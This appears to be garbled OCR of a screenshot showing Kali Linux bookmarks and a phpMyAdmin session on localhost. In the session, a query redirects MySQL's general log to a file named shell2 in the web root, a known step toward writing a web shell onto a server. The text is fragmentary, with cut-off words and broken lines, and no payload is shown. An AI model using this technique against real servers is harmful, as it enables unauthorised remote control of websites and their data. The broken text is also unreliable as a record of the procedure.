 Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin
localhost
Databases SQL Status Users Export Import Settings Synchronize Replication More
Your SQL query has been executed successfully ( Query took 0.0156 sec )
les) ...
SET GLOBAL general_log_file = 'C:/phpStudy/WWW/shell2.pbp'
tion_schema
[ Edit ] [ Create PHP
ms
Run SQL query/queries on server "localhost":
ance_schema
set global general_log_file='C:/phpStudy/WWW/shell2.pbp'